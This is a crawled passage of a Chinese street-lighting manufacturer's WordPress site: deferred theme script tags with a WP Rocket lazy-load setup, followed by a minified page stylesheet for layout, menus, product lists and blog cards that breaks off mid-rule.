<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/jquery.event.move.js?ver=1768809665" id="jquery-event-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/load.js?ver=1768809665" id="loading-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/js/swiper4.min.js" id="swiper2-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/jquery.twentytwenty.js?ver=1768809665" id="twentytwenty-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/js/lazyload.min.js" id="lazyload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/js/jquery.swipebox.min.js" id="swipebox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/jquery.cookie.js?ver=1768809665" id="cookies-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/jquery.form.js?ver=1768809665" id="form-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/extend.js?ver=1768809665" id="extend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/script_fun.js?ver=1768809665" id="script-fun-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/script.js?ver=1768809665" id="script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/shaixuan1.js?ver=1768809713" id="shaixuan-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.chinastreetlight.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>

</html>







--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/css/pages.css?ver=1768809662
body_size: 6975
content:
@media screen and (min-width:1280px) and (max-width:20000px){.twotab{max-width:1400px;margin:20px auto;width:95%;padding:0 2.5%}.main_slide.post_content,.main_slide.cat_content{width:73%;float:left}.twotab aside{width:25%;float:right;top:92px;position:sticky}body.archive .twotab aside{margin:0 0 15px 0}.admin-bar .content{padding-top:92px}.admin-bar .content.cat_content{padding-top:92px}.admin-bar.notxf3 .content.cat_content{padding-top:129px}.content.cat_content{padding-top:92px}.content{padding-top:92px}.notxf .content,.blockbody.notxf .content,.notxf.notxf3 .content{padding-top:186px}.notoptempcontent{padding-top:0!important}.notxf2 .content,.blockbody.notxf2 .content{padding-top:150px}.notxf3 .content,.blockbody.notxf3 .content{padding-top:128px}.admin-bar.blockbody.notxf .content,.blockbody.notxf .content.cat_content,.admin-bar.notxf .content.cat_content,.blockbody.notxf.notxf3 .content{padding-top:186px}.admin-bar.blockbody.notxf2 .content,.blockbody.notxf2 .content.cat_content,.admin-bar.notxf2 .content.cat_content{padding-top:150px}.header_pic_nav .sub-menu li.menu-item:hover .mu_a::after,.header_pic_nav .sub-menu li.menu-item .mu_a::after{display:none!important}}@media screen and (min-width:1025px) and (max-width:1279px){.twotab{max-width:1400px;margin:30px auto;width:95%;padding:0 2.5%}.main_slide{width:73%;float:left}.twotab aside{width:25%;float:right}.content{padding-top:92px}.notxf .content,.blockbody.notxf .content{padding-top:186px}}@media screen and (min-width:1px) and (max-width:1024px){.archive .twotab{margin:30px auto}.twotab{max-width:1200px;margin:0 auto;width:95%;padding:0 2.5%}.main_slide{width:100%;float:left;overflow:hidden}.contaside{display:none}.contaside.goout{display:block}.twotab aside{width:100%;float:right;height:0;overflow:hidden;opacity:0;display:none}.twotab aside.goout{height:auto;opacity:1;display:block;}.move_open_btn{width:96%;padding:15px 2%;background:#fff;margin-bottom:20px;text-align:center;font-size:16px;font-weight:700;color:#e3e3e3;float:left}.content{padding-top:100px}body.drop .content{padding-top:40px}body.swiperbody{height:100%;}body.drop.msheader .content.toptempcontent,body.msheader .content.toptempcontent{padding-top:0}body.drop.msheader .toptemp,body.msheader .toptemp{padding-top:60px}}@media screen and (min-width:1024px) and (max-width:20000px){.twotab{position:relative}.xf_div1{width:100%}.toptemp{margin-bottom:15px}.move_open_btn{display:none}}@media screen and (min-width:1024px) and (max-width:200000px){.content.leftright .twotab .main_slide{float:right}.content.leftright .twotab aside{float:left}}.content{width:100%;height:auto}.the_page_content{width:100%;margin-bottom:20px;position:relative;z-index:10}.nomorepost{width:100%;padding:1px 2%;background:#fff;box-sizing:border-box;padding:1px 2% 25px 2%}.nombac.nomorepost{background:none}.nomorepost p{line-height:1.6;color:#666}.Noresult{diplay:block;padding:20px;box-sizing:border-box;text-align:center;border:dashed 2px rgba(215,215,215,1);color:#666;font-size:18px}.main_ba{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.post_content{font-size:16px;color:#333;font-family:arial,"Hiragino Sans GB",sans-serif;position:relative;display:block}.nobotnp.post_content{margin:0 0 15px 0}.blockbody .post_content,.blockbody .the_page_content{margin:0}.post_content p{min-height:12px;margin:5px 0}.post_content ul li{list-style:disc outside;margin-bottom:15px}.post_content ol,.post_content ul{padding-left:2em}ol li{list-style:decimal outside;margin-bottom:15px;width:auto}.post_content a{color:#4597b6;margin:0 3px;position:relative}.post_content a:hover{text-decoration:underline}.post_content h2{font-size:18px}.keyword-link,.post_content a.keyword-link{color:inherit;text-decoration:underline}.post_content h1,.post_content h3,.post_content h4,.post_content h5{font-size:16px}.single_open{cursor:pointer}.post_content p img{display:block}.breadcrumbs{width:100%;height:auto;overflow:hidden;background:#eaeaea}.breadcrumbs nav{display:block;margin:0 auto;padding:10px 2.5%;width:95%;max-width:1400px;color:#666;font-size:14px}.breadcrumbs nav span{font-size:14px;color:#666}.breadcrumbs nav a{font-size:14px;color:#cf0434}.block_breadcrumbs .breadcrumbs nav{padding:0;margin:0}.content-super-p .breadcrumbs,.block_layout_in .breadcrumbs{background:none!important}.content-super-p .breadcrumbs nav{padding:0;margin:0}.content-super-p .breadcrumbs nav a,.content-super-p .breadcrumbs nav,.content-super-p .breadcrumbs nav span{font-size:1em;color:inherit!important;}.content-super-p .breadcrumbs nav{width:100%;box-sizing:border-box;max-width:100%}.list_nav_ts{font-size:14px;color:#8c8c8c;font-weight:700}.xian_o{width:100%;height:1px;background:#ccc;margin-top:5px;overflow:hidden}.xian_o .xo{width:10%;height:1px;background:#1e73be;float:right}.list_nav_ts font{color:#cf0434;margin-right:5px;font-size:18px}.list_nav_title p{font-size:16px;color:#666;line-height:36px}.list_nav_title .more_m{float:left;background:#ccc;color:#333;font-size:14px;padding:5px 15px;width:auto;border:none}.list_nav_title span a{position:static;float:left;background:#ccc;color:#333;font-size:14px;padding:5px 20px;width:auto;opacity:1!important;height:auto;line-height:19px;margin:10px 3px 10px 0}.list_nav_title .fas.fa-align-left{float:right;color:#1e73be;position:relative;top:11px}.index_nav,.index_tag_nav,.index_tagclouds,.twotabpost{width:92%;padding:15px 4%;background:#fff;margin-bottom:20px}.index_nav .case_title_lists{text-align:left}.case_title_lists .mantitle{display:inline-block;font-size:18px;font-weight:700;padding:10px 0;margin:0;position:relative;color:#cf0434}.case_title_lists h1.mantitle{margin:0;padding:0}.index_nav_ul{display:block;width:100%;padding:5px 0!important;margin-top:10px}.index_nav_ul li{display:block;width:100%;height:auto;font-size:0;position:relative;background:#FAFAFA;margin-bottom:10px!important}.aside_mian .index_nav_ul li:hover{background:#F2F2F2}.index_nav_ul li a{display:block;padding:3px 5%;width:90%;cursor:pointer;background:#E3E3E380;margin-bottom:10px;font-weight:700}.index_nav_ul li .sub-menu li a{background:none;margin-bottom:0;font-weight:400}.index_nav_ul li a figure{float:left;width:30px;margin-right:10px}.index_nav_ul li a{line-height:30px}.index_nav_ul li a span{font-size:14px;color:#333}.index_nav_ul li.menu-item-has-children i,.index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i{display:block;position:absolute;right:0;top:0;width:36px;height:36px;cursor:pointer;;font-size:14px;text-align:right;margin-right:10px;line-height:44px;color:#8F8F8F;font-style:normal}.index_nav_ul li.menu-item-has-children i::before,.index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i::before{content:"\f067";font-family:"Font Awesome 5 Free";-webkit-transform:rotate(0);transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);display:inline-block;font-weight:900}.index_nav_ul li.menu-item-has-children i.opens::before,.index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i.opens::before{-webkit-transform:rotate(-137deg);transform:rotate(-137deg);-moz-transform:rotate(-137deg);-o-transform:rotate(-137deg)}.index_nav_ul li .sub-menu{display:none}.gbzk .index_nav_ul li.current-menu-item .sub-menu,.gbzk .index_nav_ul li.current-menu-ancestor .sub-menu,.index_nav_ul li.current-menu-parent .sub-menu{display:block}.qbzk .index_nav_ul li .sub-menu{display:block}.index_nav_ul li.current-menu-item span{color:#cf0434;font-weight:700}.index_nav_ul li.current-menu-item.menu-item-has-children .sub-menu li span{color:#333;font-weight:400}.index_nav_ul li .sub-menu li{border-bottom:solid 1px #E3E3E380}#per27 .index_nav_ul li .sub-menu{position:relative;top:0;left:0;width:90%;padding-left:10%}.left_right#per27 .index_nav_ul li .sub-menu{left:-82%}#per27 .index_nav_ul li .sub-menu li:last-child{border:none}.index_nav_ul li.menu-item-has-children .sub-menu li i,.index_nav_ul li.menu-item-has-children .sub-menu li .sub-menu li i{display:none}.index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children .sub-menu li i{display:none!important}.index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children .sub-menu{width:90%;margin-left:10%}.main_content .index_nav_ul li .sub-menu li{background:#F2F2F2}.wiget-colm_in .index_nav,.wiget-colm_in .index_tag_nav,.wiget-colm_in .index_tagclouds,.wiget-colm_in .twotabpost{width:100%;padding:0;background:none;box-sizing:border-box}.wiget-colm_in .index_nav_ul li{background:none}.wiget-colm_in .index_nav_ul li a{padding:0;background:none;line-height:26px;margin-bottom:5px}.wiget-colm_in .index_nav_ul li a:hover{text-decoration:none}.wiget-colm_in .index_nav_ul li a span{font-size:18px}.wiget-colm_in .index_nav_ul li .sub-menu a{line-height:16px;margin-bottom:10px}.wiget-colm_in .index_nav_ul li .sub-menu a span{font-size:14px;padding:0 20px;display:block}.wiget-colm_in .index_nav_ul li .sub-menu a span::before{content:"·";margin-right:10px;display:block;font-size:24px;position:absolute;top:3px;left:0}.wiget-colm_in .index_nav_ul li .sub-menu li{border:none;margin-bottom:10px!important}.wiget-colm_in .index_nav_ul li{margin-bottom:15px!important}.wiget-colm_in .index_nav_ul li.menu-item-has-children i,.wiget-colm_in .index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i{font-size:10px;height:20px;line-height:20px;right:15px}.wiget-colm_in .index_nav_ul{padding-left:15px!important;border-left:1px solid rgba(0,0,0,.1);margin-left:15px;box-sizing:border-box}.wiget-colm_in .index_nav_ul li::before{content:"";width:10px;height:10px;border-radius:10px;background-color:rgb(181,181,181);left:-20px;top:9px;display:block;position:absolute}.wiget-colm_in .index_nav_ul li:hover::before{opacity:1}.wiget-colm_in .index_nav_ul li.current-menu-item::before,.wiget-colm_in .index_nav_ul li.current-menu-parent::before{opacity:1}.wiget-colm_in .index_nav_ul .sub-menu li::before{display:none}.wiget-colm_in .list_nav_ts i,.wiget-colm_in .list_nav_title .xian_o{display:none}.wiget-colm_in .list_nav_title{border:none}.wiget-colm_in .list_nav_ts font{font-size:24px;margin-bottom:15px}#adimg{width:100%;height:auto;position:relative}#adimg a{margin:0 auto;max-width:1400px;width:95%;padding:0 2.5%;text-align:center;display:block;overflow:hidden;font-size:0}.twotab #adimg a{display:block;width:100%;padding:0%;height:auto;overflow:hidden;font-size:0;text-align:center}.img_margin a{margin:8px 0}.img_margin a:last-child{margin:0}.index_tag_nav_ul{display:block;overflow:hidden;width:100%;margin:10px 0;background:#fff}.index_tag_nav_ul li,.index_tagcloud a{list-style:none;display:inline-block;padding:3px 5px;background:#e3e3e3;color:#666;margin:0 5px 5px 0;border-radius:3px}.index_tag_nav_ul li a,.index_tag_nav_ul li.menu-item-has-children .sub-menu li a,.index_tagcloud a{color:#666;font-size:14px;margin:0}.index_tagcloud a{margin:0 5px 5px 0}.index_tag_nav_ul li:hover{background:#cf0434}.index_tag_nav_ul li:hover a,.index_tag_nav_ul li.menu-item-has-children .sub-menu li:hover a,.index_tagcloud a:hover{color:#fff}.index_tag_nav_ul li.menu-item-has-children{display:block;width:100%;background:none!important;padding:0;margin-bottom:15px}.index_tag_nav_ul li.menu-item-has-children a{color:#333;font-size:16px;margin-bottom:10px;display:block;width:100%}.index_tag_nav_ul li.menu-item-has-children:hover a{color:#333}.index_tagcloud{height:auto;width:90%;padding:10px 0;background:#fff}.case_title_lists{text-align:left;padding:5px 0;overflow:visible}.case_title_lists a{display:inline-block;font-size:14px;color:#333;cursor:pointer;background:#ccc;padding:5px 15px}.case_title_lists a.active{background:#cf0434;color:#fff}.cat_loop,.case_loop{display:block;width:100%;height:auto;list-style:none;margin-top:10px}.cat_loop li,.case_loop li{width:100%;height:auto;list-style:none;display:block;margin-bottom:10px;padding-bottom:10px;overflow:hidden}.case_loop li.first_show:first-child{border-bottom:1px dashed #ccc;padding-bottom:5px}.case_loop li.first_show:first-child .case_pic,.cat_loop li.first_show:first-child .case_text{width:100%}.twotabpost .case_loop li.first_show:first-child .case_pic{width:100%}.case_loop li.first_show:first-child .case_text .vedio_url{display:none}.twotabpost .case_loop li.first_show:first-child .case_text.post_text{float:left}.twotabpost .case_loop li .case_text p,.twotabpost .case_loop li .case_text .vedio_url{display:none}.case_loop li.first_show:first-child .case_text p{font-size:14px;color:#666;display:block}.case_loop li .case_pic{width:100px;float:left;margin-right:15px;overflow:hidden;position:relative}.case_loop li .case_text{text-align:left;overflow:hidden}.twotabpost .case_loop li .case_text .posts_title{height:auto;font-size:16px;color:#333;margin-bottom:5px}.cat_loop li .case_text .posts_title{width:100%;margin:5px 0;padding:0;height:auto;min-height:43px}.cat_loop li .case_text .posts_title a{font-size:16px;color:#333}.cat_loop li .case_text span,.cat_loop li .case_text span time,.case_loop li .case_text span,.case_loop li .case_text span time{font-size:14px;color:#cf0434;margin-right:5px;opacity:.9}.cat_loop li .case_text p{font-size:14px;color:#666;line-height:20px;margin:3px 0}.cat_loop li .case_pic{float:left;margin-right:15px;overflow:hidden;text-align:center;position:relative}.cat_loop li .case_pic .imgsize,.cat_page .cat-text li .case_pic .imgsize,.imgsize{position:relative;z-index:1}.cat_loop li .case_pic .thumbnail,.cat_page .cat-text li .case_pic .thumbnail,.thumbnail{position:absolute;top:0;left:0;z-index:2;text-align:center;display:flex;width:100%;height:auto}.thumbnail img{display:inline-block;margin:0 auto}.cat_page .cat-text li .case_pic{position:relative}.tap_s-box.wp-block-column{display:block;flex-basis:auto!important;margin:0;box-sizing:border-box;margin:0!important}@media screen and (min-width:1px) and (max-width:414px){.tap_s-box.wp-block-column{padding:10px}}.wp-block-columns{display:flex}.wp-block-column{flex-basis:0%;flex-grow:1;min-width:0;word-break:break-word;position:relative;overflow-wrap:break-word}.wp-block-table th{padding:.8em;border:1px solid #e0e0e0;word-break:normal}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#e0e0e0}.cat_loop li{box-sizing:border-box;border:solid 1px #f7f7f7}.cat_loop li ul.csbox_pt{display:block;overflow:hidden;margin-bottom:5px;border-top:solid 1px #ececec;border-bottom:solid 1px #ececec}.cat_loop li ul.csbox_pt li:hover{box-shadow:none;margin:0!important}.cat_loop li ul.csbox_pt li{margin:0!important;position:relative}.cat_loop li ul.csbox_pt li{width:100%;padding:5px 0;line-height:1.5;border:none;border-bottom:solid 1px #ececec}.cat_loop li ul.csbox_pt li:last-child{border-bottom:none}.cat_loop li ul.csbox_pt.ov_1 li,.cat_loop li ul.csbox_pt:last-child{border:none}.cat_loop li ul.csbox_pt.ov_2 li{width:45%;display:inline-block;text-align:center;padding:5px 2.5%;border:none;line-height:normal}.cat_loop li ul.csbox_pt.ov_2 li span{display:inline-block;width:100%;overflow:hidden;white-space:nowrap}.cat_loop li ul.csbox_pt.ov_2 li:first-child::after{content:' ';width:1px;height:30px;background:#ccc;position:absolute;top:11px;right:0}.cat_loop li ul.csbox_pt.ov_3 li{width:33%;display:inline-block;text-align:center;padding:5px 1.5%;border:none;line-height:normal}.cat_loop li ul.csbox_pt.ov_3 li span{display:inline-block;width:100%;overflow:hidden;white-space:nowrap}.cat_loop li ul.csbox_pt.ov_3 li:nth-child(2n)::after,.cat_loop li ul.csbox_pt.ov_3 li:first-child::after{content:' ';width:1px;height:30px;background:#ccc;position:absolute;top:11px;right:0}.cat_loop li ul.csbox_pt li span{min-height:20px;color:#555;font-size:14px}.cat_loop li ul.csbox_pt li span:first-child{color:#999}.cat_loop li ul.csbox_pt.ov_2 li span:first-child,.cat_loop li ul.csbox_pt.ov_3 li span:first-child{font-size:12px}.case_loop li{box-sizing:border-box;border:solid 1px #f7f7f7}.case_loop li ul.csbox_pt{display:block;overflow:hidden;margin:5px 0;border-top:solid 1px #ececec;border-bottom:solid 1px #ececec;white-space:nowrap}.case_loop li ul.csbox_pt li:hover{box-shadow:none;margin:0!important}.case_loop li ul.csbox_pt li{margin:0!important;position:relative}.case_loop li ul.csbox_pt li{width:100%;padding:5px 0;line-height:1.5;border-bottom:solid 1px #ececec}.case_loop li ul.csbox_pt li,.case_loop li ul.csbox_pt:last-child{border:none}.case_loop li ul.csbox_pt li{width:auto;display:inline-block;text-align:center;padding:5px 10px;border:none;line-height:normal}.case_loop li ul.csbox_pt li span{display:inline-block;overflow:hidden;vertical-align:middle}.case_loop li ul.csbox_pt li::after{content:' ';width:1px;height:15px;background:#ccc;position:absolute;top:10px;right:0}.case_loop li ul.csbox_pt li:last-child::after{display:none}.archive .case_loop li ul.csbox_pt li span{color:#666;font-size:15px}.archive .case_loop li ul.csbox_pt li span:first-child{font-size:15px}@media screen and (min-width:1px) and (max-width:414px){.case_loop li .case_text{display:inline}}.cat_titles{width:96%;padding:8px 2%;background:#fff;margin-bottom:20px;overflow:hidden}.cat_titles p{font-size:14px;color:#666;margin:5px 0 0}.cat_page{width:96%;padding:15px 2%;background:#fff;margin-bottom:20px}.loadcat{opacity:.4}.cat_page .cat-text,.cat_page .cat-text{width:100%;height:auto;margin:0;padding:0}.cat_page .cat-text li{width:100%;height:auto;text-align:left;margin:0 0 15px 0;padding:0 0 15px 0;border-bottom:1px solid #e3e3e3;border-top:none;border-left:none;border-right:none}.cat_page .cat-text li:hover{box-shadow:none}.cat_page .cat-text li .case_pic{float:left;margin-right:15px;overflow:hidden}.cat_page .cat-text li .case_text{text-align:left}.cat_page .cat-text li .case_text .posts_title{text-align:left;width:auto;margin:0 0 5px 0;padding:0;height:auto}.cat_page .cat-text li .case_text .posts_title a{font-size:16px;color:#333}.cat_page .cat-text li .case_text span,.cat_page .cat-text li .case_text span time{font-size:12px;color:#cf0434;margin-right:5px;opacity:.9}.cat_page .cat-text li .case_text p{font-size:14px;color:#666;line-height:20px;margin:3px 0;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.cat_page .cat-text li .case_text .vedio_url{background:#cf0434;color:#fff;border:none;border-radius:5px;margin:2px 0 0;display:inline-block;padding:5px 15px}.cat_page .cat-text ul{display:block;margin:0;padding:0;width:100%}.cat_page .cat-text li .case_time{float:left;margin-right:15px;overflow:hidden;width:70px;max-height:auto;margin-bottom:10px;border:1px solid #e3e3e3}.cat_page .cat-text li .case_time time{display:block;width:100%;padding:8px 0;text-align:center;line-height:normal}.cat_page .cat-text li .case_time time:first-child{background:#cf0434;color:#fff;font-size:16px;font-weight:700}.cat_page .cat-text li .case_time time{color:#666;font-size:14px}@media screen and (min-width:650px) and (max-width:1023px){.cat_loop li{width:30%;margin:10px 3% 15px 0}.cat_loop.loop_list4 li{width:22%;margin:10px 3% 10px 0}.cat_loop.loop_list2 li,.blog_loop.loop_list2 article{width:48%;margin:10px 3% 15px 0}.cat_loop.loop_list2 li,.blog_loop.loop_list2 article:nth-child(2n){margin:10px 0 15px 0}}@media screen and (min-width:1px) and (max-width:649px){.cat_loop li{width:47%;margin:10px 3% 15px 0}.cat_loop.loop_list2 li,.blog_loop.loop_list2 article{width:100%;margin:10px 0 15px 0}}@media screen and (min-width:1024px) and (max-width:200000px){.cat_loop.loop_list2 li,.blog_loop.loop_list2 article{width:48%;margin:10px 3% 15px 0}.cat_loop.loop_list2 li,.blog_loop.loop_list2 article:nth-child(2n){margin:10px 0 15px 0}.blog_loop.loop_list3 article{width:32.3%;margin:10px 1.5% 15px 0}.blog_loop.loop_list3 article:nth-child(3n){margin:10px 0 15px 0}.blog_loop.loop_list4 article,.blog_loop.loop_list5 article,.blog_loop.loop_list6 article,.blog_loop.loop_list3 article{padding:15px 1%}.cat_loop.loop_list3 li{width:32.3%;margin:10px 1.5% 15px 0}.cat_loop.loop_list3 li:nth-child(3n){margin:10px 0 15px 0}.cat_loop.loop_list4 li,.blog_loop.loop_list4 article{width:24.2%;margin:10px 1% 15px 0}.cat_loop.loop_list4 li:nth-child(4n),.blog_loop.loop_list4 article:nth-child(4n){margin:10px 0 15px 0}.cat_loop.loop_list5 li,.blog_loop.loop_list5 article{width:19.2%;margin:10px 1% 10px 0}.cat_loop.loop_list5 li:nth-child(5n),.blog_loop.loop_list5 article:nth-child(5n){margin:10px 0 15px 0}.cat_loop.loop_list6 li,.blog_loop.loop_list6 article{width:15.8%;margin:10px 1% 10px 0}.cat_loop.loop_list6 li:nth-child(6n),.blog_loop.loop_list6 article:nth-child(6n){margin:10px 0 15px 0}}@media screen and (min-width:551px) and (max-width:200000px){.cat_page .cat-text li .case_pic{width:200px;max-height:150px}}@media screen and (min-width:1px) and (max-width:550px){.cat_page .cat-text li .case_pic{width:150px;max-height:150px;margin-bottom:5px}.cat_page .cat-text li .case_text p{overflow:hidden;height:39px;-webkit-line-clamp:2}.cat_page .cat-text li .case_text .posts_title{overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;height:46px}.cat_page .cat-text li .case_text .posts_title a{font-size:15px}.cat_page .cat-text li .case_text .vedio_url{display:none}}@media screen and (min-width:768px) and (max-width:1023px){.cat_loop.loop_list5 li,.cat_loop.loop_list6 li,.cat_loop.loop_list7 li,.cat_loop.loop_list8 li{width:22%;margin:10px 3% 10px 0}}@media screen and (min-width:650px) and (max-width:767px){.cat_loop.loop_list5 li,.cat_loop.loop_list6 li,.cat_loop.loop_list7 li,.cat_loop.loop_list8 li{width:30%;margin:10px 3% 15px 0}}.cat_loop li{display:block;float:left}.cat_loop li .case_text .vedio_url{background:none;color:#cf0434;font-size:12px;border:#cf0434 1px solid;margin:2px 0 0;display:inline-block;padding:5px 15px}.cat_loop li .case_text .posts_title a{font-size:14px;font-weight:400}.cat_loop .case_pic{font-size:0;width:100%;position:relative;overflow:hidden;height:auto}.cat_loop .case_pic figcaption{font-size:12px;position:absolute;bottom:-100px;left:0;text-align:center;width:96%;padding:10px 2%;color:#fff;opacity:0;text-align:left;z-index:10;display:block}.cat_loop .case_pic figcaption span{position:relative;z-index:10}.cat_loop .case_pic figcaption::after{content:"";display:block;width:100%;height:100%;background:#000;opacity:.5;top:0;left:0;z-index:1;position:absolute}.cat_loop li:hover .case_pic figcaption{opacity:1;bottom:0}.cat_loop li:hover{box-shadow:0 0 5px #ccc}.cat_loop .case_text{float:left;overflow:hidden;width:100%;text-align:center}.case_text .posts_title{margin:0;width:96%;padding:0 2%;height:39px;margin-top:10px;line-height:18px;display:block;overflow:hidden;font-family:inherit}.case_text .posts_title a{font-size:14px;color:#333}.pager{width:95%;overflow:hidden;white-space:nowrap;padding:4px;float:left;text-align:left;margin:10px 0}.pager a,.pager span{color:#444;font-size:12px;margin:2px;text-align:center;text-decoration:none;min-width:1em;cursor:pointer;border-radius:100%;display:inline-block;width:35px;height:35px;line-height:35px;font-size:14px}.pager a.current,.pager span.current{background:#db2412;margin:2px;color:#fff;border-radius:100%}.pager a.prev,.pager a.next{border-radius:25px;background:#f9f9f9;padding:0 15px;width:auto}.pager a:hover,.pager span :hover{background:#db2412;color:#fff;text-decoration:none}.pager.ajax a.ajaxbtn_cat,.pager.ajax a.ajaxbtn_cat_btom{display:block;width:100%;box-sizing:border-box}.alignleft{display:inline;float:left;margin-right:1.625em;text-align:left}.alignright{display:inline;float:right;margin-left:1.625em;text-align:right}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.aside .more_m{box-sizing:border-box;border:1px solid #ccc;color:#ccc;font-size:14px;padding:5px 0;width:99%;float:left;text-align:center;margin-bottom:15px;box-sizing:border-box}.cat_page.blogs{width:100%;padding:0;background:none}.blog_loop{overflow:hidden}.blog_loop article{width:100%;padding:15px 2%;background:#fff;box-sizing:border-box;margin-bottom:20px;display:inline-block}.blog_head figure{position:relative;display:block;width:100%;height:auto;overflow:hidden}.blog_head .imgsize{position:relative;z-index:1}.blog_head .thumbnail{position:absolute;top:0;left:0;z-index:2;text-align:center;align-items:center;display:flex;width:100%;height:100%}.blog_head .thumbnail img{display:inline-block;margin:0 auto}.blog_loop header{background:#f6f6f6;padding:15px 15px 5px 15px;box-sizing:border-box}.blog_loop article time{color:#6e7689}.blog_loop article h2{margin:5px 0;height:50px;display:block;overflow:hidden;line-height:23px;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.blog_loop article h2 a{color:#333;font-size:18px;font-weight:400}.blog_loop article .describe{width:100%;padding:5px 0 5px 0;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.blog_loop article .describe time,.blog_loop article .describe span{margin-right:10px;font-size:14px;color:#666}.blog_loop article .describe time i,.blog_loop article span i{color:#2f2626}.blog_loop article span a{margin-right:5px;color:#444}.blog_loop article p{font-size:14px;line-height:1.6;color:#666;margin:5px 0}.blog_loop article ul{display:block;list-style:none;border-top:1px #EDEBEB solid;border-bottom:1px #EDEBEB solid;padding:15px 0;font-size:14px}.blog_loop article ul li.imgcans{display:block;width:100%;border-bottom:1px dashed rgba(207,207,207,1);border-right:none}.blog_loop article ul li.imgcans span:first-child{line-height:35px;}.blog_loop article ul li.imgcans span img{max-width:100%;height:auto}.blog_loop article ul li.imgcans span a{display:inline-block;width:35px;margin-right:5px;position:relative;border:2px solid #ccc;line-height:0}.blog_loop article ul li.imgcans span a span{position:absolute;width:80px;padding:0 5px;height:28px;background:#333;color:#fff;text-align:center;font-size:14px;top:-31px;left:0;line-height:23px;display:none}.blog_loop article ul li.imgcans span a:hover span{display:block}.blog_loop article ul li{display:inline-block;margin-right:8px;padding-right:8px;border-right:1px solid #ccc;margin-bottom:10px}.blog_loop article ul li:last-child{border-right:none}.blog_loop article ul li 